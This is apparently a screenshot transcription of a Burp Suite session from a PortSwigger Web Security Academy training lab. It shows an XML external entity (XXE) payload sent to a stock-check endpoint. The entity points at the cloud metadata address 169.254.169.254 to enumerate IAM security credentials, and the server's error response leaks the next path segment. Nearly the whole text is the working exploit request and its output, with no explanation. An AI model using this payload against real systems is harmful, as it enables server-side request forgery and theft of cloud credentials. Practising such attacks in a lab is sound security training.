 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://ac8e1f121ffcf43cc1166f5400c90003.web
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net
3 Cookie: session=19TmNcaqR2XOibGWmCVDGFsIQShMOY85
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net
11 Content-Length: 204
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam"> ]>
20 <stockCheck>
<productId>
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 44
5
6 "Invalid product ID:
7 security-credentials
8 "